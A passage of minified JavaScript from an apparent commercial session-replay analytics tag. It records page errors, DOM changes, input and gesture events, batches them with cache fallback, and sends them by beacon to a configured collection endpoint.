s{constructor(t){this.R=t,this.gi=!1,this.te={boundElement:_t,type:"error",listener:e=>this.Zw(e)}}observe(){xt(this.te,this.gi)}disconnect(){Lt(this.te,this.gi)}Zw(t){this.R(t)}}return s})(),IS=(()=>{class s extends Ge{constructor(){super(...arguments),this.Yp=new sd(t=>this.tA(t))}tA({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||He(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Yp.observe()}onStop(){this.Yp.disconnect()}}return s})(),PS=(()=>{class s extends Bi{constructor(t){super(),this.eA=t,this.$h=1024,this.zh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.$h,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.zh,mt.ELLIPSIS),this.eA(t)}}return s})();var or=[],pc=!1,id=ji(NS,"executeTasks");function OS(s){if(csArray.prototype.push.call(or,s),!pc){for(let r=0;r<3;r++)csSetTimeout(id);pc=!0}}function NS(){let s=csDate.now();for(let r=0;r<or.length;r++)if(or[r](),csDate.now()-s>=35){or=csArray.prototype.slice.call(or,r+1),csSetTimeout(id);return}or=[],pc=!1}var Js=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),rd=(()=>{class s{constructor(){this.wt=new an,this.xt=Js.Stopped,this.R=null,this.Kp=t=>{this.xt===Js.Stopped||!t||(this.R(t),this.Jp())}}get queueLength(){return this.wt.length}start(t){if(this.R)throw new Error("callback already set");this.xt=Js.Started,this.R=t}push(t){this.wt.push(t),this.nA()}stop(){this.R=null,this.xt=Js.Stopped,this.wt.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(n,u),ut(i,d=>d.subscribe(p=>u.push(p))),i=[c]}let o=new MS(n);return ut(i,c=>c.subscribe(u=>o.push(u))),o}Qp(){return this.xt===Js.Stopped}ms(){return this.xt===Js.Processing}Jp(){if(!this.Qp()){if(this.wt.isEmpty){this.xt=Js.Completed;return}this.xt=Js.Processing,OS(()=>{let t=this.wt.pop();t instanceof sn?t.complete(this.Kp):this.Kp(t)})}}nA(){this.Qp()||this.ms()||this.Jp()}}return s})(),MS=(()=>{class s extends rd{constructor(t){super(),this.Zp=t}get queueLength(){return csArray.prototype.reduce.call(this.Zp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ut(this.Zp,t=>t.stop())}}return s})(),DS=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.K=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.wt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.K)throw new Error("Recording is already started.");let t=this.Vt;this.wt=rd.pipe(this.producers,this.processors),this.wt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ut(this.producers,e=>e.start()),ut(this.processors,e=>e.start()),this.K=!0}stop(){this.wt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.K=!1,this.Vt=[]}subscribe(t){if(this.K)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),kS=2,al=(()=>{class s{constructor(t){this.oA=t,this.ja=0}addString(t){this.ja+=t.length*kS}addArrayBuffer(t){this.ja+=t.byteLength}isThresholdReached(){return this.ja>this.oA}reset(){this.ja=0}}return s})(),xS=(()=>{class s{constructor(t){this.Ha={},this.ke=new al(t)}save({key:t,metadata:e,events:i}){this.ke.isThresholdReached()||(this.ke.addString(t),typeof i=="string"?this.ke.addString(i):this.ke.addArrayBuffer(i),!this.ke.isThresholdReached()&&(this.Ha[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.aA(),i=>{let n=this.Ha[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.cA(i))}),e.length!==0&&(t(e),this.ke.reset())}aA(){return Object.keys(this.Ha)}cA(t){delete this.Ha[t]}}return s})(),Qs=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),LS=(()=>{class s{constructor(t,e,i){this.kr=t,this.lA=i,this.Bi=Qs.NOT_STARTED,this.Ba=[],this.Yh=0,this.hA=self.origin,this.xe=typeof window=="object"?"":"worker-",this.ke=new al(e),this.uh()}async uh(){await this.tg(),this.Bi===Qs.READY?this.uA():this.lA(this.Ba)}uA(){csArray.prototype.forEach.call(this.Ba,t=>{this.save(t)}),this.Ba=[]}async save(t){try{if(this.Bi===Qs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ba,t);return}if(this.Bi!==Qs.READY||this.ke.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.ke.addString(e),typeof n=="string"?this.ke.addString(n):this.ke.addArrayBuffer(n),this.ke.isThresholdReached())return;await this.ae.put(`${this.hA}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ae&&(await this.tg(),this.Bi!==Qs.READY)||this.dA(t)}async tg(){try{this.Bi=Qs.OPEN_IN_PROGRESS,this.ae=await self.caches.open(`${this.xe}${this.kr}`),this.Bi=Qs.READY}catch{this.Bi=Qs.OPEN_FAILED}}async dA(t){try{if(this.Yh++,this.Yh>1)return;let e=await this.ae.keys();if(e.length===0)return;let i=await this.ae.matchAll(),n=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((p,g)=>{u[g]=p}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(p=>({metadata:u,events:p})):c.arrayBuffer().then(p=>({metadata:u,events:p}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ae.delete(c))),t(o),this.ke.reset()}catch{}finally{this.Yh--}}}return s})(),VS=(()=>{class s{constructor(t){try{this.fA(t)}catch{this.Xh()}}fA(t){self.caches?this.pA(t):this.Xh()}save(t){this.Fa.save(t)}recover(t){this.Fa.recover(t)}pA(t){this.Fa=new LS(t,s.eg,e=>{this.Xh(e)})}Xh(t){this.Fa=new xS(s.eg),t&&csArray.prototype.forEach.call(t,e=>{this.Fa.save(e)})}}return s.eg=1024*1024*16,s})(),nd=(()=>{class s{constructor(t){this.sg=[],this.ig=[],this.Qe={},this.Zn=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.sg,t)}onBeaconFailure(t){csArray.prototype.push.call(this.ig,t)}send(t){let e=Qr.toQuery({...this.Qe,ct:gn.UNCOMPRESSED}),i=this.gA(e,t);return i?csArray.prototype.forEach.call(this.sg,n=>n()):csArray.prototype.forEach.call(this.ig,n=>n(this.Qe)),i}gA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Zn}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Zn}?${t}`,e||"")}}return s})(),US=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.to=Ne.ETR_DISABLED,this.$a=Ne.ETR_PENDING,this.Kh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.rg()&&e===Ne.ETR_SAVED_SESSION?e:this.to}onEventTriggerRecording(t,e){switch(e){case ai.ETR_PAGE:this.ng(Ne.ETR_SAVED_PAGE);break;case ai.ETR_LEGACY:case ai.ETR_SESSION:this.ng(Ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Kh=!0:this.Kh=!1,t===W.ANALYTICS_ONLY&&e===Fe.ETR_ON?this.og(this.$a):this.og(Ne.ETR_DISABLED)}og(t){this.to=t,this.$a=Ne.ETR_PENDING,this.ag(t),this.w.emitRecordingContextChange()}ng(t){this.Kh?Number(t)>Number(this.$a)&&(this.$a=t):this.rg()&&Number(t)>Number(this.to)&&(this.to=t,this.ag(t),this.w.emitRecordingContextChange())}ag(t){let e=this.C.getSession();e!==null&&e.etrStatus===Ne.ETR_NOT_SAVED_SESSION&&t===Ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}rg(){return this.to!==Ne.ETR_DISABLED}}return s})(),jS=(()=>{class s{constructor(t=100){this.mA=t,this.za={},this.eo=null,this.Sh="original-resource-name"}onEvent(t){this.yA=t}processEvent(t){this.EA(t.resourceId,t.resource.hash,t.originalResourceName),this.SA(t)}flushEvents(){this.eo&&csClearTimeout(this.eo),this.cg()}onSendStaticResource(t){this.SA=t}cg(){if(!Object.keys(this.za).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.za]};this.eo=null,this.za={},this.yA(t)}EA(t,e,i){let n=e;i&&(n+=`?${this.Sh}=${i}`),this.za[t]=n,!this.eo&&(this.eo=window.csSetTimeout(()=>this.cg(),this.mA))}}return s})();function HS(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:Y.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:Y.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:Y.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function BS(s){let r=FS(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function FS(s){let r={type:$S(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function $S(s){switch(s){case Yt.DRAG:case Yt.FLICK:return Ur.SWIPE;case Yt.LONG_PRESS:return Ur.LONG_PRESS;case Yt.TAP:return Ur.TAP;case Yt.PINCH_IN:return Ur.PINCH_IN;case Yt.PINCH_OUT:return Ur.PINCH_OUT}}function zS(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Ra=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function GS(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Ra.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Ra.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Ra.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var qS=500,Ca=0;function WS(){return{processEvent(s,r){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ca>=qS?null:(Ca+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){Ca=0}}}function dh(s){let r=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in r){let e=r[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function YS(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var XS=20;function KS(s){return YS(r=>{let t={visibleInViewPort:r},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:XS,autoFlushDelay:1e3})}function JS(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:Y.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var QS=(()=>{class s{get pendingEvents(){return this.Ga.pendingEvents}constructor(t,e,i,n,o){this.Ga=t,this.w=e,this.Le=i,this.ys=n,this.Es=o,this.se=()=>{},this.so=()=>{},this.lg=KS(c=>this.se(c))}start(){var t,e;this.hg=WS(),this.Ga.subscribe(i=>{var n,o,c,u,d,p,g;let _=i,{timestamp:w}=_;switch(_.type){case"Legacy":{let T=_.eventType==="user"?(n=this.so)!==null&&n!==void 0?n:()=>{}:this.se;this.hg.processEvent(_,T)}break;case"CustomElementRegistration":{this.se({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:w,args:[_.tagName]});break}case"DomEvent":{HS(_,this.se,this.w);break}case"InputEvent":{let T=zS(_);(o=this.so)===null||o===void 0||o.call(this,T);break}case"inputEncryptedText":{let{target:T,value:D,encryptedData:V,encryptionMetadata:O}=_;(c=this.so)===null||c===void 0||c.call(this,{type:Y.INPUT_ENCRYPTED_TEXT,date:w,args:[T,D,V,O]});break}case"encryptedCharacterDataChanged":{let{target:T,rawData:D,encryptedData:V,encryptionMetadata:O}=_;this.se({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:w,args:[T,D,V,O]});break}case"StaticResource":{let{url:T}=_;this.se({type:Y.STATIC_RESOURCE_URL,date:w,args:[T]});break}case"ResizeMaskedElement":{let{target:T,width:D,height:V}=_;this.se({type:Y.MUTATION_ATTRIBUTE,date:w,args:[T,"","style",`width:${D}px !important;height:${V}px !important;`]});break}case"Gesture":{let T=BS(i);(u=this.so)===null||u===void 0||u.call(this,T);break}case"TextVisibility":{this.lg.push(_.text);break}case"StaticResourceManagerEvent":{(d=this.Le)===null||d===void 0||d.processEvent(_);break}case"screenResize":{let{width:T,height:D}=_,V={type:Y.SCREEN_RESIZE,date:w,args:[T,D]};this.se(V);break}case"viewportResize":{let{width:T,height:D}=_,V={type:Y.RESIZE,date:w,args:[T,D]};this.se(V);break}case"PerformanceTiming":{this.se(GS(_));break}case"CustomError":{let T=(p=this.Es)===null||p===void 0?void 0:p.translate(_);T&&this.se(T);break}case"JSError":{let T=(g=this.ys)===null||g===void 0?void 0:g.translate(_);T&&this.se(T);break}case"VideoEvent":{let T=JS(_);T&&this.se(T);break}case"DOM_INITIAL_STATE":{let T=dh(_),D={type:Y.DOM_INITIAL_STATE,date:w,args:[T.state]};this.w.emitInitialDomDone(D);break}case"DOM_PATCH":{let T=dh(_),D={type:Y.DOM_PATCH_STATE,date:w,args:[T.diff]};this.se(D);break}case"warning":{tt.warn(_.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${_.type})`);break}}),this.w.emitInitialDomStart(),(t=this.ys)===null||t===void 0||t.start(),(e=this.Es)===null||e===void 0||e.start(),this.Ga.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ga.stop(),(t=this.Le)===null||t===void 0||t.flushEvents(),(e=this.ys)===null||e===void 0||e.stop(),(i=this.Es)===null||i===void 0||i.stop()}flush(){this.lg.flush()}onEvent(t,e){var i;this.se=t,this.so=e,(i=this.Le)===null||i===void 0||i.onEvent(n=>this.se(n))}reset(){this.hg.reset()}}return s})(),ZS=(()=>{class s{constructor(){this.Rn=20,this.Fi=0,this.B=!1}translate(t){if(this.Fi>=this.Rn)return null;this.Fi+=1;let{message:e,attributes:i,timestamp:n}=t;return{type:Y.CUSTOM_ERROR,date:n,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Fi=0,this.B=!0)}stop(){this.B=!1}}return s})(),tv=(()=>{class s{constructor(t){this.qa=t,this.Rn=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.Rn)return this.qa.stop(),null;this.$i+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),ev=(()=>{class s extends Ge{constructor(t){super(),this.ze=t}subscribe(t){return super.subscribe(t)}onStart(){ut(this.ze,t=>{t.onEvent(e=>{var i;return this.xr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ut(this.ze,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ut(this.ze,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}xr(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),od=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.vA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&n.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this._A();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static _A(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.vA="cs.tracking.",s})(),Be=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),ad=(()=>{class s{constructor(){this.B=!1,this.mi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.ce(Be.Hidden):this.ce(Be.Visible);case"pagehide":return document.visibilityState==="hidden"?this.ce(Be.PagehideHidden):this.ce(Be.PagehideVisible);case"blur":return this.ce(Be.Blur);case"navigate":return this.wA(t)?this.ce(Be.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Jh(),this.AA(),this.bA(),Sl()&&this.TA())}stop(){this.B&&(this.B=!1,this.Qh(),this.RA(),this.CA(),Sl()&&this.IA())}onEvent(t){this.ce=t}TA(){window.navigation.addEventListener("navigate",this.mi)}IA(){window.navigation.removeEventListener("navigate",this.mi)}Jh(){document.addEventListener("visibilitychange",this.mi)}Qh(){document.removeEventListener("visibilitychange",this.mi)}AA(){window.addEventListener("pagehide",this.mi)}RA(){window.removeEventListener("pagehide",this.mi)}bA(){window.addEventListener("blur",this.mi)}CA(){window.removeEventListener("blur",this.mi)}wA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),ue=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),sv=(()=>{class s{constructor(t,e,i=[]){this.xr=t,this.Zh=e,this.PA=i,this.Wa=null,this.xt=ue.Active,this.ht=[]}reset(){this.Wa=null,this.ht=[],this.xt=ue.Active}disconnect(){this.xt=ue.Stopped}OA(){this.Zh(ue.Paused),this.xt=ue.Paused,csSetTimeout(()=>{this.xt===ue.Paused&&this.tu()},s.STOP_TIMEOUT)}NA(){this.Zh(ue.Active),this.xt=ue.Active,ut(this.ht,this.xr),this.ht=[]}tu(){this.ht=[],this.Zh(ue.Stopped),this.xt=ue.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Wa=t.date,this.xt!==ue.Active)){this.NA(),this.xr(t);return}if(this.MA(t)){this.xr(t);return}switch(this.xt){case ue.Active:if(this.DA(t,e)){this.OA(),csArray.prototype.push.call(this.ht,t);return}this.xr(t);break;case ue.Paused:csArray.prototype.push.call(this.ht,t);break;case ue.Stopped:break}}DA(t,e){return!e.isUserEvent&&this.Wa!==null&&t.date-this.Wa>s.INACTIVITY_TIMEOUT}MA(t){return csArray.prototype.indexOf.call(this.PA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),iv=2e3,rv=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D=[],V,O,N,G,B){super(),this.E=t,this.z=e,this.kA=i,this.L=n,this.C=o,this._e=c,this.yt=u,this.pe=d,this.ut=p,this.J=g,this.Ut=_,this.Mt=w,this.Ge=T,this.ze=D,this.ug=V,this.ie=O,this.Lr=N,this.ys=G,this.Es=B,this.si=0,this.yi=new od,this.Vr={allowFromQuotaService:!0,allowFromSerialization:!0},this.dg=go(()=>{this.z.eventsCount()>0&&this.fg()},iv),this.xs=P=>this.processBrowserEvent(P),this.io=P=>this.jt(P),this.Ya=0,this.ro=0,this.Ze=new ad,this.eu=!1,this.pg=50*1024,this.zi=!1,this.no=!1,this.Ui=[],this.Xa=new sv(P=>this.Q(P),P=>{switch(P){case ue.Active:this.xA();break;case ue.Stopped:this.LA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.gg=P=>{this.Ut.removeBatchInProgress(`${P.params.sn}.${P.params.pn}.${P.params.ri}`)}}init(){this.su(),this.J.onLoad(this.gg),this.J.onError(this.gg)}xA(){csArray.prototype.forEach.call(this.ug,t=>t.start())}LA(){csArray.prototype.forEach.call(this.ug,t=>t.stopForInactivity())}su(){var t,e,i;this.Ge.onEvent(this.xs,this.io),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.io),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.mg(n)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.xs),this.Ze.onEvent(n=>{if(csSetTimeout(()=>this.Gi("page-state",n)),n!==Be.Visible){if(n===Be.Blur)return this.yg();if(!this.eu)return this.eu=!0,csSetTimeout(()=>{this.eu=!1}),n===Be.Hidden?this.yg():this.VA()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}yg(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),ut(this.ze,c=>{var u,d;return ut((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],p=>this.z.addEvent(p))});let t=this.z.getEvents();if(t.length===0)return;this.Gi("pending-events",this.Ge.pendingEvents);let e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.ro=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Mt.removeQueryParams(),this.Mt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.pg){let c=this.Eg();if(c.length>0){let u=ki(c);this.Mt.send(u)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.z.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Mt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Mt.removeQueryParams(),this.z.clearEvents()}VA(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.J.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Mt.removeQueryParams(),ut(this.ze,n=>{var o,c;return ut((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],u=>this.z.addEvent(u))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();return}this.Gi("pending-events",this.Ge.pendingEvents),this.ro=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Mt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.pg){let n=this.Eg();if(n.length>0){let o=ki(n);this.Mt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Mt.removeQueryParams(),this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.z.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Mt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Mt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.Vr.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Vr.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Vr.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Vr.allowFromSerialization=!0}canSendEvents(){return this.Vr.allowFromQuotaService&&this.Vr.allowFromSerialization}onIframeJavascriptError(t){var e;if(this._e&&this.ys){(e=this._e)===null||e===void 0||e.anonymize(t);let i=this.ys.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.xs(i)}}onIframeCustomError(t){if(this.Es){let e=this.Es.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.xs(e)}}onIframeDetailedApiError(t){this.Sg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.jt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Xa.pushEvent(t,{isUserEvent:!1})}jt(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Xa.pushEvent(t,{isUserEvent:!0})}Q(t){Bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.dg(),this.vg(t)}vg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.Gi("tag-version","15.169.0"),this.Gi("page-state",document.visibilityState),this.Xa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.yt&&this.pe&&this.yt.subscribe(s.Ht,e=>this.Sg(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.Ui,e=>this._g(e)),this.Ui=[],this.zi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.zi=!1)}onStop(){var t;this.Ze.stop(),this.yt&&this.yt.unsubscribe(s.Ht),this.Ge.stop(),this.Xa.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.dg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Ya=$.now(),this.z.getCurrentRequestIndex().reset(),this.si=0,this.J.setQueryParams(this.kA.getRequestParameters())}pushEvents(){ut(this.ze,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.fg():this.z.clearEvents())}fg(){if(!this.canSendEvents())return;let 